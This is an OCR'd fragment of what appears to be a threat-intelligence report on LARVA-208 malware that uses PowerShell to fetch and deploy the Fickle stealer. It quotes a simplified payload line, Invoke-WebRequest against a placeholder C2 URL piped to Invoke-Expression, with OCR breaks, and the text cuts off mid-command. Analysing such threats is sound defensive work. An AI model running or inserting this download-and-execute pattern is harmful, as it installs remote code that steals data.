
sophisticated malware that executes
embedded PowerShell commands (T1059.001
– PowerShell) to retrieve and deploy the Fickle
stealer from LARVA-208’s command and
control infrastructure.
The PowerShell execution can be represented
as:-
# Simplified representation 
of the malicious payload ex
ecution

Invoke-WebRequest -Uri "C2_
SERVER_URL" | Invoke-Expres